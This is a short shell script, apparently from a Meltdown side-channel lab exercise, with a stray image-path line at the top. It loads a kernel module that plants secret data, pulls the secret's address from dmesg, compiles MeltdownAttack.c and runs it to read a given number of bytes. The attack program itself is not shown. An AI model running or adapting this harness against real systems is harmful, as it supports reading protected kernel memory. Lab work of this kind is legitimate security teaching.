 sudo rmmod MeltdownKernel > /dev/null 2>&1
rm *.out
rm *.o
echo "Making files..."
make
gcc -march=native -o ma.out MeltdownAttack.c
echo "Inserting kernel module..."
sudo insmod MeltdownKernel.ko
echo "Getting Address..."
addr=`dmesg | grep -Po 'secret data address:\K[0-9a-f]+'|tail -1`
echo "Address is $addr"
echo "Attacking! Looking at $1 bytes"
ma.out $addr $1
echo "DONE!"